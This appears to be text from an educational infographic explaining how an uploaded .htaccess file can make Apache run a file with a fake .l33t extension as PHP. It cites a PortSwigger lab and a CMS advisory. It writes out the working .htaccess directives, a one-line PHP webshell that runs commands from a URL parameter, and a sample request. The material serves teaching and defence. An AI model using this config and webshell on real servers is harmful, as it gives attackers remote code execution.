 .htaccess Upload Attack
Attackers upload a .htaccess file to change how the server handles
files, then upload a fake-extension webshell that runs as PHP.
1. Tiny .htaccess config uploaded
AddType application/xhttpdphp .l33t
php_flag engine on
AddHandler application/xhttpdphp .l33t
This tells Apache:
• Treat files ending in .l33t as PHP
and execute them.
2. Webshell with fake extension uploaded
<?php
system($_GET['cmd']);
?>
shell.l33t
(looks harmless, but runs as PHP
because of .htaccess)
File uploads allowed
(no proper validation)
.htaccess +
shell.l33t uploaded
Attacker visits
shell.l33t?cmd=whoami
→ PHP code executes
on the server
Technical: AddType + .l33t Exploit
How the uploaded .htaccess makes a .l33t file execute as PHP.
1 AddType application/xhttpdphp .l33t
Apache registers .l33t files to be handled as PHP
(MIME type application/xhttpdphp).
.htaccess content
(uploaded by attacker)
2 php_flag engine on
Ensures the PHP engine is enabled for these files
(in case it was disabled).
Apache reads .htaccess
from the upload directory
(and subdirectories)
3 AddHandler application/xhttpdphp .l33t
Tells Apache to pass .l33t files to the PHP
handler for execution.
Result: any .l33t file
is executed as PHP,
not served as text
When the attacker requests shell.l33t,
Apache sees the .l33t extension, runs it
through mod_php, and executes the PHP code.
No .php extension needed.
REAL HISTORY | Classic PortSwigger Web Security Academy lab taught worldwide 2024
Vvveb CMS GHSA • Real Apache sites compromised via uploaded .htaccess and .phtml